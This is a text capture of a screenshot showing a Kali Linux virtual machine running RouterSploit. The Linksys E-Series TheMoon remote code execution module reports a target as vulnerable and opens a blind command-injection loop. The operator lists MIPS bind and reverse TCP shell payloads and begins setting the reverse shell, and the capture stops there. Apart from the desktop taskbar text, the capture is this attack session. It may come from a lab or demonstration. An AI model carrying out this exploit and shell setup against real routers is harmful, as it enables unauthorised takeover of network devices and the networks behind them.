 Kali Linux 2023 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:40
root@kali: ~/routersploit
File Actions Edit View Help
root@kali: ~/routersploit × root@kali: ~ ×
verbosity true Verbosity enabled: true/false
arch mipsle Target architecture: mipsbe, mipsle
rsf (Linksys E-Series TheMoon RCE) > run
[*] Running module exploits/routers/linksys/eseries_themoon_rce ...
[+] Target is vulnerable
[*] Invoking command loop ...
[*] It is blind command injection - response is not available
[*] Welcome to cmd. Commands are sent to the target via the execute method.
[*] For further exploitation use 'show payloads' and 'set payload <payload>' commands.
cmd > show payloads
[*] Available payloads:
Payload Name Description
mipsle/bind_tcp MIPSLE Bind TCP Creates interactive tcp bind shell for MIPSLE architecture.
mipsle/reverse_tcp MIPSLE Reverse TCP Creates interactive tcp reverse shell for MIPSLE architecture.
cmd > use exploit mipsle/reverse_tcp
[*] Executing 'use exploit mipsle/reverse_tcp' on the device ...
cmd > show options
[*] Executing 'show options' on the device ...
cmd > use mipsle/reverse_tcp
[*] Executing 'use mipsle/reverse_tcp' on the device ...
cmd > show options
[*] Executing 'show options' on the device ...
cmd > set payload mipsle/reverse_tcp
Right Ctrl
Type here to search
39°F Mostly sunny
ENG
8:40 AM
3/22/2024
24